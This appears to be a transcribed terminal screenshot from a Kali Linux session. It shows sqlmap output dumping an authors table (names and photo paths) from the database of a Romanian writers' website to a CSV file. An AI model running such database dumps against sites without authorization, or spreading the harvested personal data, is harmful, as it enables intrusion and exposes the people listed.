 root@kali: ~
File Edit View Search Terminal Help
| Cretoiu | Cretoiu | imagini/autori/107_20161017084433.jpg | Ioana |
| Ganea | Ganea | imagini/autori/108_20161017100518.jpg | Tudor |
| Iovan | Iovan | imagini/autori/109_20161018044923.jpg | Ion |
| Jela | Jela | imagini/autori/110_20161018053100.jpg | Doina |
| Niciporuc | Niciporuc | imagini/autori/111_20170215055833.jpg | Radu |
| Niculescu | Niculescu | imagini/autori/112_20170215061244.jpg | Veronica D. |
| Popa | Popa | imagini/autori/113_20170215063131.jpg | Cornel George |
| Pricajan | Pricajan | imagini/autori/114_20170215070444.jpg | Mircea |
| Strambeanu | Strambeanu | imagini/autori/115_20170215071629.jpg | Nicolae |
| Verdes | Verdes | imagini/autori/116_20170215075822.jpg | Ovidiu |
| Vighi | Vighi | imagini/autori/117_20170215082324.jpg | Daniel |
| Stanescu | Stanescu | imagini/autori/118_20180202061133.jpg | Bogdan-Alexandru |
| Alexe | Alexe | imagini/autori/119_20181015073928.jpg | Dan |
| Bocai | Bocai | imagini/autori/120_20181126041711.jpg | Iulian |
+-------------------+-------------------+---------------------------------------+------------------+
[04:59:25] [INFO] table 'romanian_svc.ra_autori' dumped to CSV file '/root/.sqlmap/output/www.romani
anwriters.ro/dump/romanian_svc/ra_autori.csv'
[04:59:25] [INFO] fetched data logged to text files under '/root/.sqlmap/output/www.romanianwriters.
ro'
[*] shutting down at 04:59:25
root@kali:~#